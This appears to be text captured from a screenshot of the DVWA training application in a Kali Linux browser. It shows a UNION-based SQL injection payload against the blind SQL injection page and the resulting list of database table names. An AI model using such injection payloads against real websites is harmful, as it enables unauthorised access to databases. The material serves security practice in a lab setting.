 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino) GitHub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: CHARACTER_SETS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATIONS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMNS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: PROFILING
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: ROUTINES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: SCHEMATA
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables